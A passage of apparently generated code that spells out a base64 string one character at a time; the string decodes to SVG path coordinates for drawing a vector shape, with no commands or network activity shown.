'D'+'E'+'w'+'N'+'D'+'E'+'g'+'N'+'T'+'M'+'u'+'M'+'D'+'g'+'5'+'N'+'z'+'k'+'1'+'L'+'D'+'c'+'2'+'L'+'j'+'U'+'5'+'O'+'D'+'M'+'4'+'O'+'S'+'B'+'D'+'N'+'T'+'g'+'u'+'M'+'D'+'M'+'z'+'M'+'j'+'Y'+'4'+'N'+'S'+'w'+'3'+'M'+'y'+'4'+'2'+'N'+'z'+'c'+'z'+'O'+'D'+'c'+'g'+'N'+'T'+'k'+'u'+'M'+'z'+'I'+'2'+'N'+'j'+'U'+'1'+'N'+'S'+'w'+'2'+'O'+'S'+'4'+'x'+'M'+'T'+'E'+'2'+'N'+'j'+'k'+'1'+'I'+'D'+'Y'+'w'+'L'+'j'+'Q'+'4'+'M'+'D'+'E'+'z'+'M'+'j'+'U'+'s'+'N'+'j'+'U'+'u'+'M'+'D'+'U'+'0'+'M'+'j'+'k'+'w'+'N'+'S'+'B'+'M'+'N'+'j'+'E'+'u'+'M'+'D'+'E'+'0'+'O'+'D'+'k'+'4'+'L'+'D'+'Y'+'y'+'L'+'j'+'k'+'3'+'M'+'j'+'c'+'0'+'N'+'i'+'B'+'D'+'N'+'j'+'E'+'u'+'M'+'D'+'E'+'0'+'O'+'D'+'k'+'4'+'L'+'D'+'Y'+'y'+'L'+'j'+'k'+'3'+'M'+'j'+'c'+'0'+'N'+'i'+'A'+'2'+'N'+'S'+'4'+'3'+'O'+'T'+'k'+'4'+'M'+'D'+'c'+'1'+'L'+'D'+'Q'+'z'+'L'+'j'+'Y'+'0'+'O'+'T'+'Y'+'3'+'M'+'j'+'M'+'g'+'N'+'j'+'Y'+'u'+'N'+'j'+'E'+'y'+'O'+'D'+'M'+'3'+'N'+'S'+'w'+'0'+'M'+'S'+'4'+'x'+'M'+'z'+'U'+'5'+'N'+'j'+'I'+'3'+'I'+'E'+'M'+'2'+'N'+'i'+'4'+'2'+'N'+'D'+'M'+'5'+'M'+'j'+'k'+'s'+'N'+'D'+'A'+'u'+'O'+'T'+'k'+'2'+'M'+'D'+'U'+'z'+'M'+'S'+'A'+'2'+'N'+'i'+'4'+'2'+'N'+'T'+'Y'+'z'+'N'+'j'+'U'+'s'+'N'+'D'+'A'+'u'+'O'+'T'+'I'+'y'+'O'+'T'+'g'+'5'+'M'+'S'+'A'+'2'+'N'+'i'+'4'+'2'+'O'+'T'+'g'+'z'+'M'+'z'+'g'+'s'+'N'+'D'+'A'+'u'+'O'+'D'+'U'+'2'+'M'+'T'+'Q'+'z'+'N'+'C'+'B'+'a'+'I'+'E'+'0'+'4'+'M'+'i'+'4'+'5'+'N'+'z'+'g'+'2'+'O'+'D'+'g'+'1'+'L'+'D'+'U'+'2'+'L'+'j'+'Q'+'0'+'N'+'D'+'I'+'1'+'M'+'i'+'B'+'D'+'O'+'D'+'E'+'u'+'O'+'D'+'I'+'1'+'M'+'j'+'E'+'x'+'L'+'D'+'U'+'2'+'L'+'j'+'Q'+'0'+'N'+'D'+'I'+'1'+'M'+'i'+'A'+'3'+'O'+'S'+'4'+'3'+'M'+'T'+'c'+'y'+'M'+'z'+'k'+'1'+'L'+'D'+'U'+'2'+'L'+'j'+'c'+'y'+'N'+'D'+'A'+'3'+'M'+'S'+'A'+'3'+'N'+'y'+'4'+'4'+'M'+'j'+'M'+'3'+'O'+'T'+'Y'+'s'+'N'+'T'+'c'+'u'+'N'+'j'+'U'+'y'+'M'+'T'+'M'+'4'+'N'+'S'+'B'+'D'+'N'+'z'+'c'+'u'+'M'+'T'+'M'+'2'+'N'+'j'+'g'+'0'+'N'+'S'+'w'+'1'+'O'+'C'+'4'+'w'+'M'+'D'+'U'+'w'+'M'+'j'+'E'+'1'+'I'+'D'+'c'+'2'+'L'+'j'+'Q'+'4'+'N'+'j'+'g'+'4'+'M'+'i'+'w'+'1'+'O'+'C'+'4'+'0'+'M'+'T'+'I'+'z'+'M'+'T'+'Q'+'g'+'N'+'z'+'U'+'u'+'O'+'D'+'A'+'x'+'M'+'z'+'I'+'0'+'N'+'S'+'w'+'1'+'O'+'C'+'4'+'4'+'M'+'T'+'g'+'w'+'N'+'T'+'I'+'g'+'T'+'D'+'c'+'2'+'L'+'j'+'Q'+'y'+'M'+'D'+'A'+'z'+'N'+'i'+'w'+'1'+'N'+'i'+'4'+'1'+'O'+'D'+'Q'+'x'+'N'+'j'+'E'+'1'+'I'+'E'+'w'+'3'+'N'+'i'+'4'+'w'+'O'+'D'+'E'+'x'+'N'+'D'+'Q'+'s'+'N'+'T'+'Y'+'u'+'M'+'j'+'A'+'3'+'O'+'T'+'Y'+'g'+'Q'+'z'+'c'+'y'+'L'+'j'+'A'+'2'+'N'+'T'+'c'+'z'+'N'+'z'+'U'+'s'+'N'+'T'+'c'+'u'+'M'+'D'+'I'+'w'+'O'+'T'+'k'+'w'+'N'+'S'+'A'+'3'+'M'+'S'+'4'+'x'+'N'+'j'+'c'+'y'+'M'+'D'+'c'+'s'+'N'+'T'+'c'+'u'+'M'+'T'+'I'+'5'+'O'+'D'+'A'+'5'+'I'+'D'+'Y'+'3'+'L'+'j'+'Q'+'1'+'O'+'D'+'A'+'0'+'N'+'z'+'U'+'s'+'N'+'T'+'c'+'u'+'N'+'j'+'U'+'y'+'M'+'T'+'M'+'4'+'N'+'S'+'B'+'M'+'N'+'j'+'c'+'u'+'M'+'T'+'Q'+'3'+'M'+'T'+'M'+'3'+'L'+'D'+'U'+'3'+'L'+'j'+'g'+'1'+'O'+'D'+'g'+'5'+'M'+'z'+'U'+'g'+'Q'+'z'+'Y'+'2'+'L'+'j'+'c'+'x'+'N'+'j'+'U'+'y'+'N'+'j'+'U'+'s'+'N'+'j'+'E'+'u'+'N'+'D'+'I'+'5'+'N'+'j'+'k'+'4'+'N'+'S'+'A'+'2'+'N'+'i'+'4'+'z'+'M'+'z'+'Q'+'x'+'M'+'D'+'Y'+'1'+'L'+'D'+'Y'+'0'+'L'+'j'+'E'+'x'+'N'+'D'+'Q'+'w'+'O'+'D'+'U'+'g'+'N'+'j'+'Q'+'u'+'N'+'z'+'M'+'3'+'N'+'T'+'g'+'y'+'N'+'S'+'w'+'3'+'M'+'S'+'4'+'x'+'M'+'z'+'M'+'y'+'M'+'D'+'g'+'g')+('Q'+'z'+'Y'+'0'+'L'+'j'+'E'+'y'+'O'+'T'+'c'+'1'+'M'+'y'+'w'+'3'+'M'+'y'+'4'+'3'+'M'+'T'+'k'+'5'+'O'+'D'+'E'+'1'+'I'+'D'+'Y'+'z'+'L'+'j'+'Q'+'5'+'O'+'D'+'Y'+'w'+'N'+'S'+'w'+'3'+'N'+'i'+'4'+'z'+'M'+'z'+'E'+'2'+'M'+'j'+'g'+'g'+'N'+'j'+'I'+'u'+'O'+'D'+'Y'+'1'+'O'+'T'+'A'+'y'+'N'+'S'+'w'+'3'+'O'+'C'+'4'+'5'+'M'+'T'+'I'+'x'+'O'+'D'+'M'+'g'+'T'+'D'+'Y'+'z'+'L'+'j'+'A'+'z'+'N'+'j'+'k'+'w'+'M'+'y'+'w'+'3'+'O'+'S'+'4'+'y'+'N'+'D'+'A'+'x'+'O'+'T'+'M'+'1'+'I'+'E'+'M'+'2'+'N'+'i'+'4'+'4'+'M'+'z'+'c'+'3'+'O'+'D'+'E'+'1'+'L'+'D'+'c'+'5'+'L'+'j'+'A'+'z'+'O'+'T'+'Y'+'1'+'N'+'j'+'U'+'g'+'N'+'j'+'c'+'u'+'O'+'T'+'k'+'x'+'M'+'j'+'U'+'4'+'N'+'S'+'w'+'3'+'O'+'S'+'4'+'w'+'M'+'z'+'k'+'2'+'N'+'T'+'Y'+'1'+'I'+'D'+'c'+'x'+'L'+'j'+'I'+'5'+'N'+'D'+'Y'+'4'+'L'+'D'+'c'+'5'+'L'+'j'+'A'+'5'+'N'+'D'+'A'+'2'+'N'+'T'+'U'+'g'+'T'+'D'+'c'+'x'+'L'+'j'+'U'+'2'+'M'+'j'+'A'+'2'+'M'+'y'+'w'+'3'+'O'+'C'+'4'+'4'+'M'+'D'+'M'+'z'+'N'+'j'+'Q'+'1'+'I'+'E'+'M'+'3'+'M'+'S'+'4'+'5'+'O'+'D'+'E'+'3'+'O'+'T'+'I'+'s'+'N'+'z'+'Y'+'u'+'N'+'j'+'U'+'z'+'N'+'D'+'I'+'g'+'N'+'z'+'I'+'u'+'M'+'D'+'M'+'2'+'M'+'j'+'A'+'x'+'L'+'D'+'c'+'2'+'L'+'j'+'E'+'0'+'O'+'T'+'c'+'0'+'N'+'T'+'U'+'g'+'N'+'z'+'I'+'u'+'O'+'T'+'Y'+'1'+'O'+'D'+'I'+'z'+'L'+'D'+'c'+'x'+'L'+'j'+'c'+'5'+'N'+'T'+'Q'+'0'+'N'+'y'+'B'+'D'+'N'+'z'+'M'+'u'+'N'+'D'+'A'+'y'+'N'+'j'+'U'+'y'+'L'+'D'+'Y'+'5'+'L'+'j'+'c'+'z'+'M'+'T'+'A'+'w'+'M'+'j'+'U'+'g'+'N'+'z'+'Q'+'u'+'M'+'z'+'E'+'z'+'N'+'j'+'E'+'5'+'L'+'D'+'Y'+'1'+'L'+'j'+'E'+'5'+'N'+'D'+'g'+'y'+'M'+'T'+'U'+'g'+'N'+'z'+'Q'+'u'+'N'+'z'+'Y'+'y'+'O'+'D'+'g'+'0'+'N'+'S'+'w'+'2'+'M'+'y'+'4'+'1'+'N'+'z'+'k'+'2'+'N'+'D'+'M'+'g'+'Q'+'z'+'c'+'1'+'L'+'j'+'U'+'4'+'O'+'D'+'M'+'1'+'M'+'S'+'w'+'2'+'M'+'y'+'4'+'x'+'O'+'T'+'c'+'y'+'M'+'j'+'M'+'g'+'N'+'z'+'Y'+'u'+'N'+'D'+'A'+'y'+'O'+'T'+'M'+'2'+'L'+'D'+'Y'+'y'+'L'+'j'+'g'+'y'+'M'+'T'+'A'+'y'+'M'+'T'+'U'+'g'+'N'+'z'+'c'+'u'+'M'+'T'+'g'+'w'+'M'+'j'+'E'+'x'+'N'+'S'+'w'+'2'+'M'+'i'+'4'+'4'+'M'+'j'+'E'+'w'+'M'+'j'+'E'+'1'+'I'+'E'+'M'+'3'+'O'+'S'+'4'+'w'+'M'+'z'+'E'+'2'+'O'+'D'+'I'+'1'+'L'+'D'+'Y'+'y'+'L'+'j'+'g'+'y'+'M'+'T'+'A'+'y'+'M'+'T'+'U'+'g'+'N'+'z'+'g'+'u'+'O'+'D'+'A'+'2'+'M'+'j'+'c'+'y'+'N'+'S'+'w'+'2'+'N'+'C'+'4'+'0'+'M'+'z'+'Y'+'y'+'M'+'D'+'A'+'1'+'I'+'D'+'c'+'4'+'L'+'j'+'c'+'z'+'N'+'D'+'c'+'2'+'M'+'y'+'w'+'2'+'N'+'S'+'4'+'w'+'N'+'z'+'k'+'3'+'O'+'D'+'U'+'g'+'Q'+'z'+'c'+'4'+'L'+'j'+'Y'+'1'+'N'+'T'+'Q'+'4'+'M'+'S'+'w'+'2'+'N'+'i'+'4'+'x'+'N'+'j'+'A'+'x'+'O'+'T'+'g'+'g'+'N'+'z'+'c'+'u'+'O'+'T'+'g'+'w'+'O'+'D'+'A'+'1'+'N'+'S'+'w'+'2'+'O'+'S'+'4'+'2'+'O'+'D'+'k'+'w'+'M'+'y'+'A'+'3'+'N'+'y'+'4'+'y'+'O'+'D'+'k'+'w'+'M'+'z'+'A'+'1'+'L'+'D'+'c'+'y'+'L'+'j'+'c'+'x'+'O'+'D'+'g'+'1'+'M'+'D'+'U'+'g'+'T'+'D'+'c'+'2'+'L'+'j'+'g'+'y'+'N'+'z'+'M'+'y'+'O'+'D'+'U'+'s'+'N'+'z'+'Q'+'u'+'N'+'j'+'c'+'0'+'N'+'D'+'c'+'2'+'I'+'E'+'M'+'3'+'N'+'i'+'4'+'1'+'M'+'D'+'U'+'1'+'M'+'z'+'Y'+'1'+'L'+'D'+'c'+'2'+'L'+'j'+'E'+'x'+'O'+'D'+'Y'+'1'+'N'+'D'+'U'+'g'+'N'+'z'+'Y'+'u'+'M'+'T'+'U'+'y'+'N'+'j'+'U'+'z'+'L'+'D'+'c'+'3'+'L'+'j'+'U'+'y'+'M'+'j'+'Q'+'x'+'N'+'C'+'A'+'3'+'N'+'S'+'4'+'4'+'M'+'z'+'A'+'4'+'N'+'j'+'E'+'s'+'N'+'z'+'g'+'u'+'O'+'T'+'U'+'0'+'M'+'T'+'U'+'2'+'I'+'E'+'w'+'3'+'N'+'S'+'4'+'5'+'N'+'z'+'A'+'3'+'N'+'z'+'A'+'1'+'L'+'D'+'c'+'5'+'L'+'j'+'I'+'0'+'M'+'D'+'E'+'5'+'M'+'z'+'U'+'g'+'Q'+'z'+'c'+'5'+'L'+'j'+'c'+'x'+'N'+'z'+'I'+'z'+'O'+'T'+'U'+'s'+'N'+'z'+'k'+'u'+'M'+'D'+'M'+'5'+'N'+'j'+'U'+'2'+'N'+'S'+'A'+'4'+'M'+'C'+'4'+'4'+'N'+'T'+'k'+'4'+'M'+'z'+'U'+'s'+'N'+'z'+'k'+'u'+'M'+'D'+'M'+'5'+'N'+'j'+'U'+'2'+'N'+'S'+'A'+'4'+'N'+'C'+'4'+'w'+'N'+'T'+'k'+'x'+'M'+'D'+'E'+'1'+'L'+'D'+'c'+'5'+'L'+'j'+'A'+'5'+'N'+'D'+'A'+'2'+'N'+'T'+'U'+'g'+'T'+'D'+'g'+'0'+'L'+'j'+'Q'+'z'+'N'+'T'+'M'+'w'+'M'+'y'+'w'+'3'+'O'+'C'+'4'+'4'+'M'+'D'+'M'+'z'+'N'+'j'+'Q'+'1'+'I'+'E'+'M'+'4'+'N'+'S'+'4'+'w'+'M'+'T'+'M'+'1'+'O'+'T'+'Y'+'s'+'N'+'z'+'U'+'u'+'N'+'D'+'Q'+'1'+'N'+'T'+'M'+'z'+'N'+'S'+'A'+'4'+'N'+'S'+'4'+'x'+'O'+'D'+'M'+'w'+'N'+'D'+'I'+'s'+'N'+'z'+'Q'+'u'+'N'+'T'+'Q'+'3'+'M'+'D'+'A'+'z'+'I'+'D'+'g'+'2'+'L'+'j'+'I'+'w'+'O'+'T'+'A'+'0'+'N'+'i'+'w'+'2'+'O'+'S'+'4'+'2'+'N'+'T'+'c'+'5'+'M'+'z'+'g'+'1'+'I'+'E'+'w'+'4')+('N'+'i'+'4'+'3'+'M'+'j'+'U'+'x'+'N'+'T'+'c'+'s'+'N'+'j'+'c'+'u'+'N'+'D'+'E'+'x'+'N'+'j'+'E'+'y'+'I'+'E'+'M'+'4'+'N'+'y'+'4'+'3'+'M'+'j'+'c'+'4'+'N'+'D'+'M'+'s'+'N'+'j'+'M'+'u'+'M'+'D'+'E'+'1'+'M'+'z'+'Q'+'w'+'N'+'S'+'A'+'4'+'O'+'C'+'4'+'y'+'M'+'z'+'E'+'1'+'M'+'T'+'c'+'1'+'L'+'D'+'Y'+'w'+'L'+'j'+'c'+'4'+'N'+'j'+'E'+'x'+'N'+'C'+'A'+'4'+'N'+'y'+'4'+'0'+'N'+'z'+'I'+'4'+'O'+'T'+'Y'+'1'+'L'+'D'+'U'+'4'+'L'+'j'+'k'+'3'+'M'+'D'+'M'+'5'+'O'+'C'+'B'+'D'+'O'+'D'+'Y'+'u'+'N'+'j'+'c'+'w'+'N'+'z'+'Q'+'4'+'L'+'D'+'U'+'2'+'L'+'j'+'k'+'z'+'N'+'T'+'Q'+'5'+'I'+'D'+'g'+'0'+'L'+'j'+'c'+'0'+'N'+'j'+'I'+'x'+'M'+'z'+'U'+'s'+'N'+'T'+'Y'+'u'+'N'+'D'+'Q'+'0'+'M'+'j'+'U'+'y'+'I'+'D'+'g'+'y'+'L'+'j'+'k'+'3'+'O'+'D'+'Y'+'4'+'O'+'D'+'U'+'s'+'N'+'T'+'Y'+'u'+'N'+'D'+'Q'+'0'+'M'+'j'+'U'+'y'+'I'+'F'+'o'+'g'+'T'+'T'+'E'+'w'+'M'+'S'+'4'+'x'+'N'+'j'+'U'+'2'+'O'+'T'+'Y'+'s'+'N'+'j'+'E'+'u'+'M'+'D'+'Q'+'3'+'M'+'T'+'I'+'z'+'I'+'E'+'M'+'5'+'O'+'S'+'4'+'x'+'N'+'z'+'Q'+'z'+'M'+'T'+'U'+'1'+'L'+'D'+'Y'+'x'+'L'+'j'+'Q'+'y'+'O'+'T'+'U'+'0'+'M'+'y'+'A'+'5'+'N'+'y'+'4'+'5'+'M'+'D'+'Q'+'y'+'N'+'D'+'c'+'s'+'N'+'j'+'E'+'u'+'N'+'j'+'g'+'0'+'N'+'D'+'g'+'5'+'I'+'D'+'k'+'2'+'L'+'j'+'Y'+'0'+'M'+'T'+'k'+'1'+'M'+'T'+'U'+'s'+'N'+'j'+'E'+'u'+'O'+'D'+'Q'+'5'+'M'+'j'+'c'+'x'+'N'+'S'+'B'+'D'+'O'+'T'+'U'+'u'+'M'+'z'+'k'+'w'+'N'+'T'+'M'+'3'+'N'+'S'+'w'+'2'+'M'+'i'+'4'+'w'+'N'+'D'+'k'+'4'+'M'+'D'+'k'+'g'+'O'+'T'+'Q'+'u'+'M'+'T'+'c'+'w'+'M'+'j'+'E'+'0'+'N'+'S'+'w'+'2'+'M'+'i'+'4'+'y'+'M'+'z'+'E'+'2'+'O'+'T'+'E'+'1'+'I'+'D'+'k'+'y'+'L'+'j'+'I'+'0'+'N'+'T'+'Y'+'4'+'L'+'D'+'Y'+'y'+'L'+'j'+'Q'+'5'+'O'+'T'+'A'+'3'+'N'+'C'+'B'+'M'+'O'+'T'+'I'+'u'+'M'+'D'+'k'+'z'+'M'+'z'+'M'+'0'+'L'+'D'+'Y'+'y'+'L'+'j'+'Y'+'z'+'N'+'z'+'Q'+'y'+'O'+'S'+'B'+'M'+'O'+'T'+'E'+'u'+'O'+'T'+'U'+'z'+'N'+'D'+'I'+'0'+'N'+'S'+'w'+'2'+'M'+'i'+'4'+'3'+'N'+'D'+'c'+'4'+'M'+'D'+'I'+'1'+'I'+'E'+'M'+'5'+'M'+'S'+'4'+'3'+'N'+'T'+'I'+'4'+'O'+'D'+'c'+'1'+'L'+'D'+'Y'+'0'+'L'+'j'+'E'+'4'+'M'+'T'+'A'+'5'+'O'+'S'+'A'+'5'+'M'+'S'+'4'+'2'+'M'+'T'+'I'+'5'+'N'+'z'+'c'+'1'+'L'+'D'+'Y'+'1'+'L'+'j'+'Q'+'y'+'M'+'D'+'A'+'3'+'N'+'i'+'A'+'5'+'M'+'S'+'4'+'z'+'N'+'D'+'c'+'x'+'N'+'D'+'k'+'1'+'L'+'D'+'Y'+'2'+'L'+'j'+'g'+'3'+'N'+'j'+'Y'+'5'+'M'+'S'+'B'+'D'+'O'+'T'+'E'+'u'+'M'+'T'+'I'+'x'+'N'+'z'+'M'+'5'+'N'+'S'+'w'+'2'+'O'+'C'+'4'+'z'+'O'+'D'+'M'+'w'+'N'+'T'+'E'+'g'+'O'+'T'+'A'+'u'+'N'+'z'+'c'+'1'+'M'+'D'+'c'+'0'+'N'+'S'+'w'+'3'+'M'+'C'+'4'+'w'+'O'+'T'+'Q'+'2'+'M'+'T'+'I'+'g'+'O'+'T'+'A'+'u'+'M'+'j'+'E'+'w'+'N'+'z'+'c'+'y'+'N'+'S'+'w'+'3'+'M'+'i'+'4'+'1'+'N'+'T'+'M'+'5'+'M'+'T'+'I'+'1'+'I'+'E'+'M'+'4'+'O'+'S'+'4'+'3'+'N'+'z'+'M'+'5'+'N'+'D'+'M'+'1'+'L'+'D'+'c'+'0'+'L'+'j'+'Q'+'z'+'N'+'j'+'Q'+'3'+'N'+'C'+'A'+'4'+'O'+'S'+'4'+'1'+'N'+'D'+'g'+'1'+'M'+'z'+'M'+'1'+'L'+'D'+'c'+'1'+'L'+'j'+'A'+'5'+'M'+'j'+'Q'+'5'+'N'+'S'+'A'+'4'+'O'+'S'+'4'+'y'+'O'+'T'+'k'+'4'+'M'+'D'+'U'+'s'+'N'+'z'+'U'+'u'+'N'+'z'+'U'+'0'+'N'+'z'+'M'+'0'+'I'+'E'+'M'+'4'+'O'+'S'+'4'+'w'+'N'+'T'+'c'+'y'+'O'+'T'+'U'+'s'+'N'+'z'+'Y'+'u'+'N'+'D'+'E'+'2'+'O'+'T'+'c'+'y'+'N'+'S'+'A'+'4'+'O'+'C'+'4'+'3'+'O'+'D'+'k'+'5'+'M'+'T'+'I'+'1'+'L'+'D'+'c'+'3'+'L'+'j'+'A'+'2'+'M'+'D'+'U'+'1'+'N'+'y'+'A'+'4'+'O'+'C'+'4'+'y'+'O'+'T'+'g'+'2'+'N'+'z'+'Q'+'s'+'N'+'z'+'g'+'u'+'O'+'T'+'E'+'y'+'M'+'D'+'I'+'3'+'N'+'S'+'B'+'M'+'O'+'D'+'g'+'u'+'N'+'D'+'E'+'z'+'N'+'z'+'E'+'x'+'L'+'D'+'c'+'5'+'L'+'j'+'A'+'4'+'M'+'z'+'A'+'y'+'O'+'D'+'U'+'g'+'T'+'D'+'g'+'4'+'L'+'j'+'U'+'x'+'M'+'D'+'A'+'5'+'M'+'y'+'w'+'3'+'O'+'S'+'4'+'y'+'N'+'D'+'A'+'w'+'M'+'z'+'g'+'g'+'Q'+'z'+'k'+'w'+'L'+'j'+'M'+'w'+'O'+'D'+'c'+'w'+'O'+'S'+'w'+'3'+'O'+'S'+'4'+'x'+'N'+'T'+'Q'+'1'+'M'+'z'+'c'+'1'+'I'+'D'+'k'+'x'+'L'+'j'+'Q'+'4'+'N'+'T'+'U'+'w'+'N'+'D'+'U'+'s'+'N'+'z'+'k'+'u'+'M'+'D'+'k'+'z'+'O'+'T'+'E'+'g'+'O'+'T'+'I'+'u'+'N'+'j'+'k'+'0'+'O'+'T'+'Q'+'1'+'N'+'S'+'w'+'3'+'O'+'S'+'4'+'w'+'O'+'D'+'M'+'w'+'M'+'j'+'g'+'1'+'I'+'E'+'M'+'5'+'M'+'y'+'4'+'5'+'M'+'D'+'I'+'4'+'M'+'z'+'I'+'s'+'N'+'z'+'k'+'u'+'M'+'D'+'M'+'5'+'N'+'T'+'A'+'x'+'I'+'D'+'k'+'1'+'L'+'j'+'E'+'1'+'N'+'D'+'I'+'0'+'N'+'T'+'U'+'s'+'N'+'z'+'k'+'u'+'M'+'D'+'g'+'z'+'M'+'D'+'I'+'4'+'N'+'S'+'A'+'5'+'N'+'y'+'4'+'w')+('O'+'T'+'E'+'y'+'M'+'T'+'Y'+'1'+'L'+'D'+'c'+'5'+'L'+'j'+'A'+'5'+'M'+'z'+'k'+'x'+'I'+'E'+'w'+'5'+'N'+'y'+'4'+'y'+'N'+'j'+'A'+'2'+'N'+'j'+'M'+'s'+'N'+'z'+'g'+'u'+'O'+'T'+'U'+'1'+'N'+'T'+'U'+'1'+'I'+'E'+'w'+'5'+'N'+'y'+'4'+'0'+'N'+'D'+'I'+'1'+'N'+'D'+'U'+'1'+'L'+'D'+'c'+'4'+'L'+'j'+'g'+'w'+'M'+'z'+'I'+'w'+'O'+'S'+'B'+'D'+'O'+'T'+'c'+'u'+'N'+'z'+'I'+'y'+'M'+'z'+'Y'+'0'+'N'+'S'+'w'+'3'+'N'+'y'+'4'+'x'+'M'+'z'+'M'+'2'+'M'+'j'+'E'+'g'+'O'+'T'+'c'+'u'+'N'+'z'+'Y'+'0'+'M'+'z'+'M'+'3'+'N'+'S'+'w'+'3'+'N'+'i'+'4'+'2'+'O'+'D'+'Q'+'z'+'N'+'T'+'U'+'1'+'I'+'D'+'k'+'3'+'L'+'j'+'k'+'z'+'N'+'T'+'M'+'z'+'O'+'C'+'w'+'3'+'N'+'S'+'4'+'4'+'N'+'j'+'k'+'3'+'N'+'z'+'A'+'1'+'I'+'E'+'M'+'5'+'O'+'C'+'4'+'x'+'M'+'D'+'Q'+'3'+'O'+'D'+'Q'+'s'+'N'+'z'+'Q'+'u'+'O'+'T'+'k'+'2'+'M'+'T'+'E'+'y'+'N'+'S'+'A'+'5'+'O'+'C'+'4'+'z'+'O'+'T'+'c'+'w'+'N'+'C'+'w'+'3'+'M'+'y'+'4'+'3'+'O'+'D'+'Y'+'2'+'N'+'z'+'I'+'g'+'O'+'T'+'k'+'u'+'M'+'T'+'E'+'z'+'N'+'j'+'g'+'4'+'L'+'D'+'c'+'w'+'L'+'j'+'U'+'1'+'N'+'j'+'M'+'x'+'N'+'C'+'B'+'D'+'O'+'T'+'k'+'u'+'N'+'D'+'U'+'y'+'N'+'T'+'g'+'w'+'N'+'S'+'w'+'2'+'O'+'S'+'4'+'w'+'M'+'z'+'k'+'w'+'N'+'z'+'I'+'g'+'O'+'T'+'k'+'u'+'O'+'D'+'M'+'w'+'M'+'z'+'M'+'2'+'N'+'S'+'w'+'2'+'N'+'y'+'4'+'1'+'M'+'j'+'Y'+'0'+'O'+'T'+'M'+'1'+'I'+'D'+'E'+'w'+'M'+'C'+'4'+'x'+'O'+'D'+'E'+'2'+'N'+'j'+'U'+'s'+'N'+'j'+'U'+'u'+'O'+'T'+'c'+'4'+'M'+'T'+'Y'+'g'+'Q'+'z'+'E'+'w'+'M'+'C'+'4'+'1'+'N'+'D'+'Y'+'5'+'O'+'D'+'U'+'s'+'N'+'j'+'Q'+'u'+'N'+'D'+'M'+'2'+'M'+'D'+'Q'+'1'+'I'+'D'+'E'+'w'+'M'+'C'+'4'+'5'+'M'+'j'+'k'+'0'+'M'+'D'+'Q'+'s'+'N'+'j'+'I'+'u'+'O'+'T'+'E'+'3'+'M'+'j'+'Q'+'4'+'N'+'S'+'A'+'x'+'M'+'D'+'E'+'u'+'M'+'j'+'k'+'z'+'M'+'T'+'Y'+'5'+'L'+'D'+'Y'+'x'+'L'+'j'+'Q'+'w'+'M'+'D'+'A'+'w'+'N'+'j'+'U'+'g'+'T'+'D'+'E'+'w'+'M'+'S'+'4'+'y'+'M'+'z'+'g'+'3'+'N'+'i'+'w'+'2'+'M'+'S'+'4'+'y'+'M'+'T'+'Y'+'1'+'N'+'j'+'k'+'1'+'I'+'E'+'w'+'x'+'M'+'D'+'E'+'u'+'M'+'T'+'Y'+'1'+'N'+'j'+'k'+'2'+'L'+'D'+'Y'+'x'+'L'+'j'+'A'+'0'+'N'+'z'+'E'+'y'+'M'+'y'+'B'+'a'+'I'+'E'+'0'+'x'+'M'+'D'+'E'+'u'+'M'+'j'+'A'+'4'+'M'+'T'+'M'+'1'+'L'+'D'+'U'+'0'+'L'+'j'+'g'+'0'+'M'+'T'+'A'+'0'+'M'+'y'+'B'+'D'+'O'+'T'+'k'+'u'+'M'+'z'+'k'+'4'+'N'+'j'+'M'+'3'+'N'+'S'+'w'+'1'+'M'+'y'+'4'+'3'+'N'+'z'+'M'+'w'+'N'+'j'+'Y'+'1'+'I'+'D'+'k'+'2'+'L'+'j'+'I'+'y'+'M'+'j'+'Y'+'4'+'O'+'S'+'w'+'1'+'N'+'C'+'4'+'x'+'M'+'T'+'E'+'5'+'N'+'T'+'g'+'1'+'I'+'D'+'k'+'0'+'L'+'j'+'A'+'4'+'N'+'T'+'E'+'4'+'M'+'D'+'U'+'s'+'N'+'T'+'U'+'u'+'N'+'T'+'g'+'3'+'M'+'j'+'I'+'4'+'I'+'E'+'M'+'5'+'M'+'S'+'4'+'5'+'N'+'T'+'M'+'4'+'O'+'T'+'E'+'s'+'N'+'T'+'c'+'u'+'M'+'D'+'M'+'y'+'O'+'T'+'Y'+'w'+'N'+'S'+'A'+'5'+'M'+'S'+'4'+'3'+'M'+'T'+'E'+'z'+'O'+'D'+'E'+'s'+'N'+'T'+'k'+'u'+'M'+'D'+'g'+'0'+'O'+'T'+'Y'+'4'+'N'+'S'+'A'+'5'+'M'+'y'+'4'+'1'+'M'+'T'+'Q'+'2'+'N'+'j'+'A'+'1'+'L'+'D'+'Y'+'w'+'L'+'j'+'E'+'2'+'N'+'j'+'k'+'z'+'N'+'i'+'B'+'D'+'O'+'T'+'U'+'u'+'M'+'j'+'k'+'z'+'M'+'D'+'Y'+'3'+'L'+'D'+'Y'+'x'+'L'+'j'+'I'+'w'+'N'+'T'+'M'+'3'+'N'+'j'+'U'+'g'+'O'+'T'+'g'+'u'+'N'+'D'+'g'+'x'+'N'+'D'+'U'+'y'+'L'+'D'+'Y'+'w'+'L'+'j'+'g'+'5'+'N'+'j'+'A'+'y'+'M'+'S'+'A'+'x'+'M'+'D'+'A'+'u'+'N'+'j'+'A'+'w'+'M'+'z'+'A'+'1'+'L'+'D'+'U'+'5'+'L'+'j'+'Q'+'w'+'O'+'D'+'M'+'x'+'N'+'S'+'B'+'D'+'M'+'T'+'A'+'y'+'L'+'j'+'c'+'y'+'N'+'j'+'k'+'z'+'M'+'i'+'w'+'1'+'N'+'y'+'4'+'5'+'M'+'z'+'E'+'0'+'O'+'T'+'E'+'1'+'I'+'D'+'E'+'w'+'M'+'i'+'4'+'5'+'O'+'T'+'I'+'3'+'N'+'i'+'w'+'1'+'N'+'S'+'4'+'4'+'O'+'T'+'g'+'x'+'M'+'z'+'g'+'g'+'M'+'T'+'A'+'x'+'L'+'j'+'I'+'w'+'O'+'D'+'E'+'z'+'N'+'S'+'w'+'1'+'N'+'C'+'4'+'4'+'N'+'D'+'E'+'w'+'N'+'D'+'M'+'g'+'W'+'i'+'B'+'N'+'M'+'T'+'E'+'y'+'L'+'j'+'E'+'1'+'M'+'T'+'M'+'5'+'O'+'S'+'w'+'3'+'O'+'S'+'4'+'1'+'N'+'z'+'Q'+'3'+'M'+'z'+'M'+'g'+'Q'+'z'+'E'+'x'+'N'+'S'+'4'+'4'+'M'+'T'+'I'+'z'+'N'+'j'+'g'+'s'+'N'+'z'+'k'+'u'+'N'+'T'+'c'+'0'+'N'+'z'+'M'+'z'+'I'+'D'+'E'+'x'+'O'+'S'+'4'+'1'+'N'+'j'+'U'+'w'+'N'+'T'+'U'+'s'+'N'+'z'+'g